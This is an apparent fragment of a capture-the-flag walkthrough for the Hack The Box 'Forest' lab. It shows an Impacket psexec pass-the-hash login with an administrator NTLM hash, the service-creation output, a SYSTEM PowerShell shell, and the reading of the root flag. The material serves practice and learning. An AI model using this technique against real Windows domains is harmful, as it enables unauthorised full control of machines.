 root@kali:~/htb/forest# /opt/impacket/examples/psexec.py htb.local/administrator@forest.htb 'powershell.exe' -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.9.21.dev1+20200214.111603.5259ed0f - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on forest.htb.....
[*] Found writable share ADMIN$
[*] Uploading file PyYpxwMN.exe
[*] Opening SVCManager on forest.htb.....
[*] Creating service SDAO on forest.htb.....
[*] Starting service SDAO.....
[!] Press help for extra shell commands
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
hoami
nt authority\system
PS C:\Windows\system32> Get-Content C:\users\administrator\desktop\root.txt
Get-Content C:\users\administrator\desktop\root.txt
f0481 9129cc